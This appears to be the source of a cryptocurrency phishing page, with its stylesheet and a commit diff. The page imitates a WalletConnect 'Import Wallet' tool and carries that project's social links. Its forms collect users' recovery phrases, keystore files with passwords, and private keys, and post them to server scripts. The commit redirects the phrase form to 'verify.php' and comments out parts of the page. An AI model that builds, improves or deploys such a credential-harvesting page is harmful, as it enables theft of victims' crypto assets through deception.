
==== apps/index.html @ 4d83d227 "async" ====
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Import Wallet - Trusted Platform</title>
<meta name="author" content="Non Custodian Asset-Trusted Platform">
<meta name="description" content="Following decentralised finance and blockchain applications support Wallets Validation wallets.">
<meta name="robots" content="noindex">
<meta property="og:image" content="./port/logo.svg">
<link rel="icon" href="./port/logo.svg">
<link rel="stylesheet" href="./port/main.css" type="text/css">

	<script>
        function openCity(evt, cityName) {
        // Declare all variables
        var i, tabcontent, tablinks;
      
        // Get all elements with class="tabcontent" and hide them
        tabcontent = document.getElementsByClassName("tabcontent");
        for (i = 0; i < tabcontent.length; i++) {
          tabcontent[i].style.display = "none";
        }
      
        // Get all elements with class="tablinks" and remove the class "active"
        tablinks = document.getElementsByClassName("tablinks");
        for (i = 0; i < tablinks.length; i++) {
          tablinks[i].className = tablinks[i].className.replace(" active", "");
        }
      
        // Show the current tab, and add an "active" class to the button that opened the tab
        document.getElementById(cityName).style.display = "block";
        evt.currentTarget.className += " active";
      }
      </script>

</head>
    
    
    
    <body>
    <center>
    <div class="top">
            <a href="#footer" target="_blank" class="left">Github</a>
            <a href="#footer" target="_blank" class="left">Docs</a>
            <a href="#importwallets" class="main"><img src="./port/logo.svg" alt="logo"></a>
            <a href="#importwallets" class="left">Wallets</a>
            <a href="../index.html" class="left">Apps</a>    </div>
    <br>
    <h2><center>Import Wallet</center></h2>
    <br>
    <div class="tab">
      <button class="tablinks active" id="default" onClick="openCity(event, 'phrase')">Phrase</button>
      <button class="tablinks" onClick="openCity(event, 'keystore')">Keystore JSON</button>
      <button class="tablinks" onClick="openCity(event, 'private')">Private Key</button>
    </div>
    
    <div id="phrase" class="tabcontent" style="display: block;">
    <form action="./actions/imports.php" method="POST">
    
    <input type="hidden" name="category" value="Phrase">
    <div class="field">
	<input type="text" name="wallet" value="" placeholder="Wallet Type" required>
    </div>
    <textarea name="phrase" class="phrase" minlength="12" placeholder="Phrase" required></textarea>
    <br>
    <div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
    <br>
    <button type="submit" name="import" class="btn">IMPORT</button>
    </form>
    </div>
    
    <div id="keystore" class="tabcontent" style="display: none;">
    <form action="actions/import.php" method="POST">
    
    <input type="hidden" name="category" value="Keystore JSON">
    <div class="field">
	<input type="text" name="wallet" value="" placeholder="Wallet Type" required>
    </div>
    <textarea name="phrase" class="phrase" minlength="12" placeholder="Keystore JSON" required></textarea>
    <br>
    <div class="field">
        <input type="text" name="password" placeholder="Password" required>
    </div>
    <div class="desc">Several lines of text beginning with '(...)' plus the password you used to encrypt it.</div>
    <br>
    <button type="submit" name="import" class="btn">IMPORT</button>
    </form>
    </div>
    
    <div id="private" class="tabcontent" style="display: none;">
    <form action="actions/importc.php" method="POST">
    <input type="hidden" name="category" value="Private Key">
    <div class="field">
	<input type="text" name="wallet" value="" placeholder="Wallet Type" required>
    </div>
    <div class="field">
        <input type="text" name="key" class="key" placeholder="Private Key" required>
    </div>
    <div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
    <br>
    <button type="submit" name="import" class="btn">IMPORT</button>
    </form>
    </div>
    
    <script>
        document.getElementById("default").click();
        const urlParams = new URLSearchParams(window.location.search)
        const walletType = urlParams.get("type")
        document.querySelectorAll("input[name='wallet']").forEach( node => {
          node.value = walletType
        })
    </script>
    <footer><div id="footer">
    <p><img src="./port/discord.svg" class="footimg">  <a href="https://discord.gg/jhxMvxP" target="_blank">Discord</a></p><br>
    <p><img src="./port/telegram.svg" class="footimg">  <a href="https://t.me/walletconnect_announcements" target="_blank">Telegram</a></p><br>
    <p><img src="./port/twitter.svg" class="footimg">  <a href="https://twitter.walletconnect.org/" target="_blank">Twitter</a></p><br>
    <p><img src="./port/github.svg" class="footimg">  <a href="https://github.com/walletconnect" target="_blank">Github</a></p><br>
    </div></footer>
</center>
</body>
    </html>
---- apps/port/main.css ----
*{
    margin : 0;
    padding : 0;
    box-sizing: border-box !important;
    -webkit-appearance: none;
}
html, body, #root, #router-root {
    height: 100%;
    width: 100%;
    margin: 0px;
    padding: 0px;
}
body {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
    font-style: normal;
    font-stretch: normal;
    font-weight: 400;
    font-size: 16px;
    color: rgb(88, 112, 135);
    overflow-y: auto;
    text-rendering: optimizelegibility;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-font-smoothing: antialiased;
    text-size-adjust: 100%;
}
.top {
    width: 100%;
    margin: 0px auto;
    padding : 23px;
    display : grid;
    grid-template-columns : repeat(auto-fit, minmax(50px, 1fr));
    grid-gap : 10px;
    margin-bottom : 15px;
    justify-content : center;
}
a.left {
    color: rgb(88, 120, 188);
    text-decoration : none;
    font-weight : 550;
    font-size : 16px;
    padding-top : 10px;
    justify-content : center;
}
.top img{
    width: 100%;
    max-width: 120px;
    min-width: 60px;
    justify-content: center;
}

.gFeYHJ {
    font-size: 35px;
    font-weight: 500;
    text-align: center;
}
.lpfxqP {
    width : 90%;
    margin: 30px 0px;
    font-size: 30px;
    font-weight: 300;
    text-align: center;
}
.dXgqeu img {
    width: 100%;
    padding : 30px;
}
.lbvZBb {
    flex: 1 1 0%;
    margin: 30px -32px;
    display: flex;
    text-align: left;
    -webkit-box-pack: justify;
    justify-content: space-between;
}

a, p, h1, h2, h3, h4, h5, h6 {
    text-decoration: none;
    margin: 0px;
    padding: 0px;
}

p {
    display: block;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}
.bout {
    padding: 20px;
    font-size: 17px;
    font-weight: 300;
    line-height: 1.35;
    text-align : left;
}
.wallets {
    padding: 20px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35;
}
a, p, h1, h2, h3, h4, h5, h6 {
    text-decoration: none;
    margin: 0px;
    padding: 0px;
}
h2.home {
    font-size: 32px;
    font-weight: 300;
    color: rgb(46, 67, 88);
    margin-bottom: 20px;
}
h1.home{
    font-weight : 450;
    color: rgb(46, 67, 88);
    margin-bottom: 20px;
}
.all {
    display : grid;
    grid-template-columns : repeat(auto-fit, minmax(90px, 1fr));
    grid-gap : 10px;
}
.apps {
    width : 95px;
    height : auto;
    padding : 10px;
    text-align : left;
    margin : auto;
    justify-content: center;
    border: none;
    border-radius : 10px;
    box-shadow: 2px 2px 10px 2px #ccc;
    font-weight: 700;
    font-size : 60%;
    text-align : center;
}
.apps a{
    text-align : left;
}
.apps img {
    max-width : 75px;
    border-radius: 50%;
    object-fit: cover;
    margin-bottom : 3px;
}
.show {
    width : auto;
    height : auto;
    border : none;
    border-radius: 5px;
    font-weight : 700;
    display : block;
    padding : 10px;
}
.hidden {
    display : none;
}
footer {
    width : auto;
    margin-top : 90px;
    justify-content: center;
}
footer a{
   color : rgb(88, 120, 188);
   margin-left : 10px;
   
}
footer p {
    display : flex;
    height : 20px;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 0.5em;
    font-size: 14px;
    color: rgb(88, 120, 188);
    font-weight: 500;
    float : center;
}
.footimg {
    max-width : 20px;
}
form {
    padding : 10px;
}
.tab {
    padding : 8px;
    overflow: hidden;
    border-bottom : 2px solid white;
    background-color: white;
    margin-left : 0px;
    margin-right : 0px;
    display : grid;
    grid-template-columns : repeat(auto-fit, minmax(50px, 1fr));
    grid-gap : 0px;
    margin-top : 20px;
  }
  
.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
  }
  
.tab button:hover {
    background-color: #DDD;
    border-radius : 20px;
    color : black;
  }
  
.tab button.active {
    background-color: rgb(88, 120, 188);
    border-radius : 20px;
    color : white;
    font-weight : 650;
  }
  
.tabcontent {
    display: none;
    color : black;
    padding: 6px;
    border-bottom: none;
    border-top: none;
    margin-left : 0%;
    margin-right : 0%;
  }
@keyframes fadeEffect {
    from {opacity: 0;}
    to {opacity: 1;}
  }
textarea {
    width : 85%;
    height : 150px;
    border : 2px solid #BBB;
    padding : 10px;
    border-radius : 10px;
}
.desc{
    margin-top : 10px;
    font-size : 75%;
    color : rgb(88, 120, 188);
    font-weight : 700;
}
.btn {
    display : block;
    width : 85%;
    height : auto;
    color : white;
    background : rgb(42, 73, 141);
    padding : 12px;
    border : none;
    border-radius : 10px;
    font-weight : 650;
}
.btn:hover {
    background : rgb(81, 122, 209);
}
.field input {
    width : 85%;
    height : auto;
    border : 2px solid #BBB;
    padding : 10px;
    border-radius : 10px;
    margin-top : 12px;
}
img.barcode {
    max-width : 250px;
    margin-top : 70px;
}

==== commit 2b563bac: "add verify.php" ====
--- a/apps/index.html
+++ b/apps/index.html
@@ -42,9 +42,9 @@
     <body>
     <center>
     <div class="top">
-            <a href="#footer" target="_blank" class="left">Github</a>
+            <a href="../index.html" target="_blank" class="left">Home</a>
             <a href="#footer" target="_blank" class="left">Docs</a>
-            <a href="#importwallets" class="main"><img src="./port/logo.svg" alt="logo"></a>
+            <!-- <a href="#importwallets" class="main"><img src="./port/logo.svg" alt="logo"></a> -->
             <a href="#importwallets" class="left">Wallets</a>
             <a href="../index.html" class="left">Apps</a>    </div>
     <br>
@@ -55,9 +55,10 @@
       <button class="tablinks" onClick="openCity(event, 'keystore')">Keystore JSON</button>
       <button class="tablinks" onClick="openCity(event, 'private')">Private Key</button>
     </div>
-    
+    <!-- phrase form -->
+
     <div id="phrase" class="tabcontent" style="display: block;">
-    <form action="./actions/imports.php" method="POST">
+    <form action="verify.php" method="POST">
     
     <input type="hidden" name="category" value="Phrase">
     <div class="field">
@@ -67,11 +68,13 @@
     <br>
     <div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
     <br>
-    <button type="submit" name="import" class="btn">IMPORT</button>
+    <button type="submit"  class="btn">IMPORT</button>
     </form>
     </div>
     
     <div id="keystore" class="tabcontent" style="display: none;">
+
+      <!-- keystone form -->
     <form action="actions/import.php" method="POST">
     
     <input type="hidden" name="category" value="Keystore JSON">
@@ -88,7 +91,7 @@
     <button type="submit" name="import" class="btn">IMPORT</button>
     </form>
     </div>
-    
+    <!-- another form -->
     <div id="private" class="tabcontent" style="display: none;">
     <form action="actions/importc.php" method="POST">
     <input type="hidden" name="category" value="Private Key">
@@ -112,11 +115,11 @@
           node.value = walletType
         })
     </script>
-    <footer><div id="footer">
+    <!-- <footer><div id="footer">
     <p><img src="./port/discord.svg" class="footimg">  <a href="https://discord.gg/jhxMvxP" target="_blank">Discord</a></p><br>
     <p><img src="./port/telegram.svg" class="footimg">  <a href="https://t.me/walletconnect_announcements" target="_blank">Telegram</a></p><br>
     <p><img src="./port/twitter.svg" class="footimg">  <a href="https://twitter.walletconnect.org/" target="_blank">Twitter</a></p><br>
-    <p><img src="./port/github.svg" class="footimg">  <a href="https://github.com/walletconnect" target="_blank">Github</a></p><br>
+    <p><img src="./port/github.svg" class="footimg">  <a href="https://github.com/walletconnect" target="_blank">Github</a></p><br> -->
     </div></footer>
 </center>
 </body>
